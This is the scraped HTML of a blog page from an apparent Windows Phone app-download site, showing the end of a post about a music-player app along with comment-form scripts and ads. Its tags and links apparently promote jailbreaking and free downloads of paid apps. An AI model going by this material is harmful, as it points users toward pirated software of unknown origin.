Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div class="up">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="up">
</div>
<br />
<div class="up" style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
<br /></div>
</div>
<br />
<div style="text-align: center;">
</div>
<br />
<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<br /></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: left;">
<b><br /></b></div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle13699582289440791903");
var obj1=document.getElementById("adsmiddle23699582289440791903");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html&amp;title=[WindowsPhone8.1] Loco music player v1.2.0.0 – Windows Phone Appx&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/windowsphone81-loco-music-player-v1200.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZaMpABnPsunRG4Abcod84mL8bLpNI5OOpqA2KYSeh_KUo2b90e4vnVJge-OOQ5xDMuqQHrgCwfqKiODbxKfFBDAWzGDrrOqqwmEzh0261lK9-QfUBRMqF8ojU5xWSfYRzFA46lhiXufM/s72-c/loco.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/download windows phone paid apps for free?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/loco music player windows?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/loco music player windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/loco music player windows phone xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/loco music player windows phone xap free download?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-mkv-viewer-v11010.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=3699582289440791903' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/3699582289440791903/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
